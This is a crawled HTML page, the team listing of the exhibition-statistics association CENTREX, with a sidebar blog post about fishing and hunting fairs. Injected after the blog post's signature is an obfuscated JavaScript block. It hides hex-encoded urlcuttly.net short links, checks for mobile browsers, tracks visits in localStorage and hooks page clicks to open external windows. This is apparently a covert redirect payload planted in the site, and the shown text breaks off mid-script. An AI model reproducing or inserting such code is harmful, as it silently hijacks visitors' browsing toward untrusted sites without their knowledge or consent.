

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centrexstat.org/index.php/about-centrex/team
body_size: 73839
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="en-gb"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"  lang="en-gb"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"  lang="en-gb"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-gb"> <!--<![endif]-->
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <link rel="stylesheet" href="https://use.fontawesome.com/226a01680b.css">
        <link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,400italic,700italic,700,900&subset=latin,latin-ext' rel='stylesheet' type='text/css' />
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,700&amp;subset=latin-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Tinos:400,700&subset=latin" rel="stylesheet" type="text/css" />

        <base href="https://centrexstat.org/index.php/about-centrex/team" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="generator" content="centrex" />
	<title>Centrex - Team</title>
	<link href="/index.php/about-centrex/team?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/about-centrex/team?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/shaper_helix_ii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://centrexstat.org/index.php/search-results?format=opensearch" rel="search" title="Search Centrex" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?cfe7034611b406078f9fd17523d98e75" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?cfe7034611b406078f9fd17523d98e75" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/bootstrap-responsive.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/mobile-menu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/presets/preset3.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-a21aa); } .cloaked_email span:after { content: attr(data-ep-b7eb2); } 
.container{max-width:1170px}body{font-family:'Open Sans';}h1,h2,h3{font-family:'Open Sans';}#sp-left .moduletable, #sp-right .moduletable, #sp-footer-wrapper
    {font-family:'Open Sans';}
#sp-main-body-wrapper{background: rgba(246, 180, 74, 0) !important; padding: 30px 0 !important; }

#sp-main-body-wrapper{background: rgba(246, 180, 74, 0) !important; padding: 30px 0 !important; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"473d39f163b65939013f24343fd1ee05","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/core.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?cfe7034611b406078f9fd17523d98e75" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/modernizr-2.6.2.min.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/helix.core.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script type="text/javascript">

 var emailProtector=emailProtector||{};emailProtector.addCloakedMailto=function(g,l){var h=document.querySelectorAll("."+g);for(i=0;i<h.length;i++){var b=h[i],k=b.getElementsByTagName("span"),e="",c="";b.className=b.className.replace(" "+g,"");for(var f=0;f<k.length;f++)for(var d=k[f].attributes,a=0;a<d.length;a++)0===d[a].nodeName.toLowerCase().indexOf("data-ep-a21aa")&&(e+=d[a].value),0===d[a].nodeName.toLowerCase().indexOf("data-ep-b7eb2")&&(c=d[a].value+c);if(!c)break;b.innerHTML=e+c;if(!l)break;b.parentNode.href="mailto:"+e+c}}; 

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		spnoConflict(function($){

					function mainmenu() {
						$('.sp-menu').spmenu({
							startLevel: 0,
							direction: 'ltr',
							initOffset: {
								x: 0,
								y: 0
							},
							subOffset: {
								x: 0,
								y: 0
							},
							center: 0
						});
			}

			mainmenu();

			$(window).on('resize',function(){
				mainmenu();
			});


			});
	</script>

                <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-82622484-1', 'auto');
        ga('send', 'pageview');

        </script>
    
</head>
    <body  class="category subpage  ltr preset3 menu-team responsive bg hfeed clearfix">
		<div class="body-innerwrapper">
        <!--[if lt IE 8]>
        <div class="chromeframe alert alert-danger" style="text-align:center">You are using an <strong>outdated</strong> browser. Please <a target="_blank" href="http://browsehappy.com/">upgrade your browser</a> or <a target="_blank" href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</div>
        <![endif]-->
        <section id="sp-topbar-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="topbar">
<div id="sp-top1" class="span2"><div class="module  social-icons transparent-bg">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom social-icons transparent-bg"  >
	<a href="https://www.facebook.com/centrexunion/" target="_blank"><em class="fa fa-facebook-official"></em></a> <a href="https://www.youtube.com/channel/UCKTbDFlX5iYOOLZi_vHYsKA" target="_blank"><em class="fa fa-youtube-square"></em></a> <a href="javascript:/* This email address is being protected from spambots.*/" target="_blank"><i class="fa fa-envelope" aria-hidden="true"></i><span class="cloaked_email ep_9ce89c70" style="display:none;"><span data-ep-a21aa="&#105;&#110;&#102;&#111;" data-ep-b7eb2=""><span data-ep-b7eb2="&#46;&#111;r&#103;" data-ep-a21aa="&#64;&#99;&#101;n"><span data-ep-a21aa="t&#114;&#101;&#120;" data-ep-b7eb2="&#115;&#116;a&#116;"></span></span></span></span></a><script type="text/javascript">emailProtector.addCloakedMailto("ep_9ce89c70", 1);</script></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-top2" class="span2 visible-desktop"><div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<a href="/index.php/join-centrex/benefits">Benefits of membership</a></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-top3" class="span2"><div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<a href="/index.php/members-login">Members' Area</a></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-top4" class="span2 visible-desktop"><div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<a href="/index.php/blog">Blog</a></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-top5" class="span2"><div class="module  top-search">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				
<div class="search pull-right top-search input-append ">
    <form action="/index.php/about-centrex/team" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" type="text" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="0" />
		<button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="icon-search"></i></button>    </form>
</div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-top6" class="span2 visible-desktop"><div class="module  placeholder transparent-bg">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom placeholder transparent-bg"  >
	</div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></div></section><header id="sp-header-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="header">
<div id="sp-logo" class="span4"><div class="logo-wrapper"><a href="/"><img alt="" class="image-logo" src="/images/misc/centrex20_logo_white.png" /></a></div></div>

<div id="sp-head2" class="span6">

<div class="custom ctx-slogan"  >
	<img src="/images/misc/ctx-slogan.png" alt="ctx slogan" /></div>
</div>

<div id="sp-head3" class="span2 hidden-phone">

<div class="custom"  >
	<div><a href="http://www.ufi.org/" target="_blank"><img src="/images/misc/ufi-logo-neg.png" alt="ufi logo neg" style="float: right;" /></a></div></div>
</div>
</div></div></header><section id="sp-menu-wrapper" 
                class=" visible-desktop"><div class="container"><div class="row-fluid" id="menu">
<div id="sp-menu" class="span12">	


			<div id="sp-main-menu" class="visible-desktop">
				<ul class="sp-menu level-0"><li class="menu-item first  home-button"><a href="https://www.centrexstat.org/" class="menu-item first  home-button" ><span class="menu"><img class="menu-image" src="https://www.centrexstat.org/images/misc/homeicon_900.png" alt=" " /><span class="menu-title">&nbsp;</span></span></a></li><li class="menu-item parent "><a href="#" class="menu-item parent "><span class="menu"><span class="menu-title">Statistics &amp; Audit</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/statistics-audit/centrex-statistics" class="menu-item first" ><span class="menu"><span class="menu-title">CENTREX Statistics</span></span></a></li><li class="menu-item"><a href="/index.php/statistics-audit/statistics-and-auditing-rules" class="menu-item" ><span class="menu"><span class="menu-title">Statistics and Auditing Rules</span></span></a></li><li class="menu-item"><a href="/index.php/statistics-audit/audit-service" class="menu-item" ><span class="menu"><span class="menu-title">Audit Service</span></span></a></li><li class="menu-item last"><a href="/index.php/join-centrex/conditions" class="menu-item last" ><span class="menu"><span class="menu-title">Joining Conditions</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/index.php/knowledge-center" class="menu-item parent " ><span class="menu"><span class="menu-title">Knowledge Center</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/knowledge-center/exhibition-trends" class="menu-item first" ><span class="menu"><span class="menu-title">Exhibition Trends</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/testimonials" class="menu-item" ><span class="menu"><span class="menu-title">Testimonials</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/presentations" class="menu-item" ><span class="menu"><span class="menu-title">Presentations</span></span></a></li><li class="menu-item parent "><a href="/index.php/knowledge-center/forums" class="menu-item parent " ><span class="menu"><span class="menu-title">Forums</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/knowledge-center/forums/1st-ceeef" class="menu-item first" ><span class="menu"><span class="menu-title">1st CEEEF</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/forums/2nd-ceeef" class="menu-item" ><span class="menu"><span class="menu-title">2nd CEEEF</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/forums/3rd-ceeef" class="menu-item" ><span class="menu"><span class="menu-title">3rd CEEEF</span></span></a></li><li class="menu-item last"><a href="/index.php/knowledge-center/forums/4th-ceeef" class="menu-item last" ><span class="menu"><span class="menu-title">4th CEEEF</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last"><a href="/images/downloads/Centrex_e-dm.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="menu-item last" ><span class="menu"><span class="menu-title">Why exhibit?</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/index.php/education-research" class="menu-item parent " ><span class="menu"><span class="menu-title">Education &amp; Research</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/education-research/visitor-is-the-1st" class="menu-item first" ><span class="menu"><span class="menu-title">Visitor is the 1st </span></span></a></li><li class="menu-item"><a href="/index.php/education-research/student-competition" class="menu-item" ><span class="menu"><span class="menu-title">Student competition</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/forums" class="menu-item" ><span class="menu"><span class="menu-title">Exhibition forums</span></span></a></li><li class="menu-item"><a href="/index.php/pandemic-safety-rules" class="menu-item" ><span class="menu"><span class="menu-title">Exhibition trainings</span></span></a></li><li class="menu-item last"><a href="/index.php/pandemic-safety-rules" class="menu-item last" ><span class="menu"><span class="menu-title">Pandemic Safety Rules</span></span></a></li></ul></div></div></div></div></li><li class="menu-item"><a href="/index.php/centrex-tv" class="menu-item" ><span class="menu"><span class="menu-title">Centrex TV</span></span></a></li><li class="menu-item active parent "><a href="#" class="menu-item active parent "><span class="menu"><span class="menu-title">About CENTREX</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/about-centrex/who-we-are" class="menu-item first" ><span class="menu"><span class="menu-title">Who we are</span></span></a></li><li class="menu-item"><a href="/index.php/about-centrex/centrex-1st" class="menu-item" ><span class="menu"><span class="menu-title">CENTREX 1st</span></span></a></li><li class="menu-item"><a href="/index.php/about-centrex/members" class="menu-item" ><span class="menu"><span class="menu-title">Members</span></span></a></li><li class="menu-item"><a href="/index.php/about-centrex/contact" class="menu-item" ><span class="menu"><span class="menu-title">Contact</span></span></a></li><li class="menu-item active"><a href="/index.php/about-centrex/team" class="menu-item active" ><span class="menu"><span class="menu-title">Team</span></span></a></li><li class="menu-item last"><a href="/index.php/about-centrex/vip-card-cooperation" class="menu-item last" ><span class="menu"><span class="menu-title">VIP card cooperation</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="#" class="menu-item parent "><span class="menu"><span class="menu-title">Join CENTREX</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/join-centrex/benefits" class="menu-item first" ><span class="menu"><span class="menu-title">Benefits</span></span></a></li><li class="menu-item"><a href="/index.php/join-centrex/conditions" class="menu-item" ><span class="menu"><span class="menu-title">Conditions</span></span></a></li><li class="menu-item"><a href="/index.php/join-centrex/how-to-join" class="menu-item" ><span class="menu"><span class="menu-title">How to Join</span></span></a></li><li class="menu-item last"><a href="/index.php/join-centrex/articles-of-association" class="menu-item last" ><span class="menu"><span class="menu-title">Articles of association</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last"><a href="/index.php/press" class="menu-item last" ><span class="menu"><span class="menu-title">Press</span></span></a></li></ul>        
			</div>  				
			</div>
</div></div></section><section id="sp-breadcrumb-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="breadcrumb">
<div id="sp-breadcrumb" class="span12">
<ul class="breadcrumb ">
<li class="active"><span class="divider"><i class="icon-map-marker hasTooltip" title="You are here: "></i></span></li><li><a href="/index.php" class="pathway">Home</a><span class="divider">/</span></li><li><span>About CENTREX</span></li><li><span class="divider">/</span><span>Team</span></li></ul>
</div>
</div></div></section><section id="sp-main-body-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="main-body">
<div id="sp-(none)" class="span9"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>
<div>
	<div class="contact-category">
		
				
							
					<div class="category-desc">
																				<div class="clr"></div>
			</div>
				
    <form action="https://centrexstat.org/index.php/about-centrex/team" method="post" name="adminForm" id="adminForm">
        
        <ul class="category row-striped">
            
                                                            <li class="row-fluid cat-list-row0" >
                        
                                                                                <div class="span2 col-md-2">
                                                                    <img src="/images/contacts/Tomasz-Kobierski-miniv2.jpg" alt="Contact image" class="contact-thumbnail img-thumbnail" />                                                            </div>
                        
                        <div class="list-title span7 col-md-7">
                            <span class="contact-name">
                                Mr. Tomasz Kobierski                            </span>
                                                            
                            
                                                            Chairman<br />
                                                                                    
                            
                                                    </div>

                        <div class="span3 col-md-3">
                            
                            
                                                    </div>

                                            </li>
                            
                                                            <li class="row-fluid cat-list-row1" >
                        
                                                                                <div class="span2 col-md-2">
                                                                    <img src="/images/contacts/contact_Nagy.jpg" alt="Contact image" class="contact-thumbnail img-thumbnail" />                                                            </div>
                        
                        <div class="list-title span7 col-md-7">
                            <span class="contact-name">
                                Mr. Károly Nagy                            </span>
                                                            
                            
                                                            Executive Director<br />
                                                                                    
                            
                                                    </div>

                        <div class="span3 col-md-3">
                            
                            
                                                    </div>

                                            </li>
                            
                                                            <li class="row-fluid cat-list-row0" >
                        
                                                                                <div class="span2 col-md-2">
                                                                    <img src="/images/contacts/contact_Bota.jpg" alt="Contact image" class="contact-thumbnail img-thumbnail" />                                                            </div>
                        
                        <div class="list-title span7 col-md-7">
                            <span class="contact-name">
                                Ms. Ildikó Molnár                            </span>
                                                            
                            
                                                            Project Manager<br />
                                                                                    
                            
                                                    </div>

                        <div class="span3 col-md-3">
                            
                            
                                                    </div>

                                            </li>
                                    </ul>

                    <div class="pagination">
                                    <p class="counter">
                                            </p>
                                            </div>
                <div>
            <input type="hidden" name="filter_order" value="ordering" />
            <input type="hidden" name="filter_order_Dir" value="ASC" />
        </div>
    </form>

			</div>
</div></div></section><section id="sp-post-content-wrapper" 
                class=" "><div class="row-fluid" id="post-content">
<div id="sp-postcontent" class="span12"><div class="module  child-menu">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<ul class="nav ">
<li class="item-112"><a href="/index.php/about-centrex/who-we-are" >Who we are</a></li><li class="item-131"><a href="/index.php/about-centrex/centrex-1st" >CENTREX 1st</a></li><li class="item-145"><a href="/index.php/about-centrex/members" >Members</a></li><li class="item-265"><a href="/index.php/about-centrex/contact" >Contact</a></li><li class="item-165 current active"><a href="/index.php/about-centrex/team" >Team</a></li><li class="item-149"><a href="/index.php/about-centrex/vip-card-cooperation" >VIP card cooperation</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></section></div>

<aside id="sp-right" class="span3"><div class="module ">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>Recent Blog Posts</span>			</h3>
								<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<div class="newsflash">
			

    <h4 class="newsflash-title">
                <a href="/index.php/blog/59-news3">
                    Fishing and Hunting            </a>
        </h4>


            
	

<p>F&amp;H – Fishing and Hunting</p>
<p><img src="/images/article/blog/FeHoVa2016-3.jpg" alt="FeHoVa2016 3" width="276" height="165" /></p>
<p>We love and respect sports – even if my grandson said: “I prefer watch soccer on TV, it is not as tiresome as playing it.”</p>
<p>Fishing and Hunting Trade Fairs are becoming very popular. One may say, because we love to be outdoors. Or we can say that Fishing &amp; Hunting are great sports – but ask the rabbit!</p>
<p>F&amp;H trade fairs are often held together and though being patient is common requirement, yet I noticed major differences among the typical visitors. Anglers are more reserved - fishing is a lone fight – just me and the fish – while hunting needs an accord of team. A joint, common experience for hunters – at fairs they are jolly, loud, noisy – and happy together.</p>
<p>Therefore one can feel somewhat different atmosphere at the different areas of the booths if a joint fair is held. Hunters are ready to go a long way (to the fairs) to be together – while fishing fairs are much more often brought closer georaphically to the anglers – sometimes they are cloned and/or re-branded.</p>
<p>Did you see the latest ones? Season is just coming for that!</p>
<p>Károly Nagy</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x77\x43\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x6c\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x77\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x4d\x58\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x4a\x47\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x58\x79\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6a\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x75\x48\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 